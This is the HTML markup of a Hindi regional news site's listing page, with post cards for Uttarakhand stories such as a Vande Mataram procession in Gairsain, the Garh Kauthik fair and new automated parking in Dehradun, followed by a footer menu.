				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/grand-prabhat-pheri-in-gairsain-on-the-completion-of-150-years-of-vande-mataram-patriots-echoed-under-the-leadership-of-assembly-speaker-ritu-khanduri-bhushan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-full size-full wp-image-19612 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0036.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0036.jpg" class="attachment-full size-full wp-image-19612" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/grand-prabhat-pheri-in-gairsain-on-the-completion-of-150-years-of-vande-mataram-patriots-echoed-under-the-leadership-of-assembly-speaker-ritu-khanduri-bhushan/" >
				वंदे मातरम के 150 वर्ष पूर्ण होने पर गैरसैंण में भव्य प्रभात फेरी — विधानसभा अध्यक्ष ऋतु खण्डूड़ी भूषण की अगुवाई में गूंजा राष्ट्रभक्ति का स्वर<br><br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19610 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-uttrakhand-govt">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/on-the-occasion-of-the-silver-jubilee-of-the-state-foundation-day-the-five-day-garh-kauthik-fair-organized-by-the-garhwal-bhratri-mandal-organization-in-clementtown/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-full size-full wp-image-19609 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0003.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0003.jpg" class="attachment-full size-full wp-image-19609" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/on-the-occasion-of-the-silver-jubilee-of-the-state-foundation-day-the-five-day-garh-kauthik-fair-organized-by-the-garhwal-bhratri-mandal-organization-in-clementtown/" >
				राज्य स्थापना दिवस की रजत जयंती के अवसर पर गढ़वाल भ्रातृ मंडल संस्था द्वारा क्लेमेंटाउन में आयोजित पांच दिवसीय ‘गढ़ कौथिक’ मेले के दूसरे दिन का शुभारंभ नगर निगम देहरादून के महापौर श्री सौरभ थपलियाल ने दीप प्रज्वलन कर किया।			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19606 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-uttrakhand">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/tableau-of-uttarakhand-culture-of-devbhoomi-shines-in-unity-parade/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-full size-full wp-image-19605 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0004.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0004.jpg" class="attachment-full size-full wp-image-19605" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/tableau-of-uttarakhand-culture-of-devbhoomi-shines-in-unity-parade/" >
				उत्तराखंड की झांकी – एकता परेड में चमकी देवभूमि की संस्कृति!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19603 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-cabinet-minister">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/19603-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-full size-full wp-image-19602 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0001.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0001.jpg" class="attachment-full size-full wp-image-19602" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/19603-2/" >
				6 नवंबर से देहरादून में होगा तीन दिवसीय युवा महोत्सव, सांस्कृतिक प्रस्तुतियों और आधुनिक संगीत का दिखेगा संगम			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19600 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-new-parking">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/solution-to-the-increasing-parking-problem-in-dehradun-automated-multi-storage-parking-started-in-coronation-hospital-premises/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-full size-full wp-image-19599 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0002.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0002.jpg" class="attachment-full size-full wp-image-19599" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/solution-to-the-increasing-parking-problem-in-dehradun-automated-multi-storage-parking-started-in-coronation-hospital-premises/" >
				देहरादून में बढ़ती पार्किंग समस्या का समाधान — कोरोनेशन अस्पताल परिसर में ऑटोमेटेड मल्टी स्टोरेज पार्किंग की शुरुआत<br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-b51872b elementor-widget elementor-widget-heading" data-id="b51872b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://buzzopen.com/">buzzopen</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d8c5c24 elementor-widget elementor-widget-heading" data-id="d8c5c24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marketmystique.com/">marketmystique</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a803a34 elementor-widget elementor-widget-heading" data-id="a803a34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://buzz4ai.com/">buzz4ai</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc1c7ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc1c7ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cce62cb" data-id="cce62cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60e39964 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="60e39964" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-19613 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-cabinet-minister">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/grand-prabhat-pheri-in-gairsain-on-the-completion-of-150-years-of-vande-mataram-patriots-echoed-under-the-leadership-of-assembly-speaker-ritu-khanduri-bhushan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19612 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0036.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0036.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19612" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/grand-prabhat-pheri-in-gairsain-on-the-completion-of-150-years-of-vande-mataram-patriots-echoed-under-the-leadership-of-assembly-speaker-ritu-khanduri-bhushan/" >
				वंदे मातरम के 150 वर्ष पूर्ण होने पर गैरसैंण में भव्य प्रभात फेरी — विधानसभा अध्यक्ष ऋतु खण्डूड़ी भूषण की अगुवाई में गूंजा राष्ट्रभक्ति का स्वर<br><br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19610 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-uttrakhand-govt">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/on-the-occasion-of-the-silver-jubilee-of-the-state-foundation-day-the-five-day-garh-kauthik-fair-organized-by-the-garhwal-bhratri-mandal-organization-in-clementtown/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19609 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0003.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/11/IMG-20251107-WA0003.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19609" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/on-the-occasion-of-the-silver-jubilee-of-the-state-foundation-day-the-five-day-garh-kauthik-fair-organized-by-the-garhwal-bhratri-mandal-organization-in-clementtown/" >
				राज्य स्थापना दिवस की रजत जयंती के अवसर पर गढ़वाल भ्रातृ मंडल संस्था द्वारा क्लेमेंटाउन में आयोजित पांच दिवसीय ‘गढ़ कौथिक’ मेले के दूसरे दिन का शुभारंभ नगर निगम देहरादून के महापौर श्री सौरभ थपलियाल ने दीप प्रज्वलन कर किया।			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19606 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-uttrakhand">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/tableau-of-uttarakhand-culture-of-devbhoomi-shines-in-unity-parade/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19605 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0004.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0004.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19605" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/tableau-of-uttarakhand-culture-of-devbhoomi-shines-in-unity-parade/" >
				उत्तराखंड की झांकी – एकता परेड में चमकी देवभूमि की संस्कृति!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19603 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-cabinet-minister">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/19603-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19602 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0001.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0001.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19602" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/19603-2/" >
				6 नवंबर से देहरादून में होगा तीन दिवसीय युवा महोत्सव, सांस्कृतिक प्रस्तुतियों और आधुनिक संगीत का दिखेगा संगम			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19600 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-new-parking">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/solution-to-the-increasing-parking-problem-in-dehradun-automated-multi-storage-parking-started-in-coronation-hospital-premises/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19599 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0002.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0002.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19599" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/solution-to-the-increasing-parking-problem-in-dehradun-automated-multi-storage-parking-started-in-coronation-hospital-premises/" >
				देहरादून में बढ़ती पार्किंग समस्या का समाधान — कोरोनेशन अस्पताल परिसर में ऑटोमेटेड मल्टी स्टोरेज पार्किंग की शुरुआत<br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19597 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-cm-dhami">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/chief-minister-pushkar-singh-dhami-paid-tribute-to-iron-man-sardar-patel-on-his-birth-anniversary-and-inaugurated-the-ekta-padyatra/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19596 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0003.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251031-WA0003.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19596" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/chief-minister-pushkar-singh-dhami-paid-tribute-to-iron-man-sardar-patel-on-his-birth-anniversary-and-inaugurated-the-ekta-padyatra/" >
				मुख्यमंत्री पुष्कर सिंह धामी ने लौह पुरुष सरदार पटेल जयंती पर दी श्रद्धांजलि, एकता पदयात्रा का किया शुभारंभ!<br><br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19594 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-fire">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/the-fire-in-the-pickup-vehicle-was-extinguished-by-the-prompt-action-of-the-fire-service-no-casualties/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19593 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251030-WA0020.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251030-WA0020.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19593" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/the-fire-in-the-pickup-vehicle-was-extinguished-by-the-prompt-action-of-the-fire-service-no-casualties/" >
				पिकअप वाहन में लगी आग, फायर सर्विस की तत्परता से बुझाई गई — किसी प्रकार की जनहानि नहीं!<br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19591 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-cabinet-mantri tag-ganesh-joshi">
				<a class="elementor-post__thumbnail__link" href="https://nation9today.com/cabinet-minister-ganesh-joshi-distributing-reading-and-sports-material-to-the-anganwadis-of-mussoorie-assembly-constituency/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="900" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-19590 lazyload" alt="" data-src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251030-WA0019.jpg" decoding="async" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img loading="lazy" width="1600" height="900" src="https://nation9today.com/wp-content/uploads/2025/10/IMG-20251030-WA0019.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-19590" alt="" data-eio="l" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nation9today.com/cabinet-minister-ganesh-joshi-distributing-reading-and-sports-material-to-the-anganwadis-of-mussoorie-assembly-constituency/" >
				मसूरी विधानसभा क्षेत्र की आंगनबाड़ियों को पठन-पाठन एवं खेल सामग्री वितरित करते हुए कैबिनेट मंत्री गणेश जोशी<br>			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Vinod		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="137" class="elementor elementor-137 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa1cf71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa1cf71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e4a24a" data-id="1e4a24a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-323abb6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="323abb6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-323abb6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14594"><a href="https://nation9today.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14593"><a href="https://nation9today.com/category/national/" class="elementor-item">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14592"><a href="https://nation9today.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://nation9today.com/category/today-in-focus/" class="elementor-item">आज फोकस में</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://nation9today.com/category/entertainment/" class="elementor-item">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nation9today.com/category/education/" class="elementor-item">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nation9today.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://nation9today.com/category/politics/" class="elementor-item">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14599"><a href="https://nation9today.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14598"><a href="https://nation9today.com/category/lifestyle/" class="elementor-item">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://nation9today.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://nation9today.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://nation9today.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="elementor-sub-item">क्राइम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://nation9today.com/category/dharma/" class="elementor-sub-item">धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14609"><a href="https://nation9today.com/category/business/" class="elementor-sub-item">बिज़नेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14610"><a href="https://nation9today.com/category/%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/" class="elementor-sub-item">सबसे अच्छी खबर</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-323abb6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14594"><a href="https://nation9today.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14593"><a href="https://nation9today.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14592"><a href="https://nation9today.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://nation9today.com/category/today-in-focus/" class="elementor-item" tabindex="-1">आज फोकस में</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://nation9today.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nation9today.com/category/education/" class="elementor-item" tabindex="-1">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nation9today.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://nation9today.com/category/politics/" class="elementor-item" tabindex="-1">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14599"><a href="https://nation9today.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14598"><a href="https://nation9today.com/category/lifestyle/" class="elementor-item" tabindex="-1">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://nation9today.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://nation9today.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://nation9today.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">क्राइम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://nation9today.com/category/dharma/" class="elementor-sub-item" tabindex="-1">धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14609"><a href="https://nation9today.com/category/business/" class="elementor-sub-item" tabindex="-1">बिज़नेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14610"><a href="https://nation9today.com/category/%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सबसे अच्छी खबर</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
